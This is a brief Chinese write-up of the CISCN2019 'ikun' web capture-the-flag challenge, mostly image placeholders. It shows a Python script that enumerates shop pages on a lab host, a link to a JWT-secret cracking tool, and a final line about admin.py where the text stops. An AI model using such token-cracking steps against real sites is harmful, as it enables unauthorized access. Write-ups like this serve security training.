## [CISCN2019 华北赛区 Day1 Web2]ikun``````import time
import requests
url = "http://8e197801-2f87-4e36-aee6-a2390b0f391e.node4.buuoj.cn:81/shop?page="
for i in range(1,300):
res = requests.get(url+str(i))
time.sleep(0.5)
if "lv6.png" in res.text:
print(i)
break``````181页，找到后发现价格是天价，买不起https://github.com/brendan-rius/c-jwt-cracker`admin.py`中发现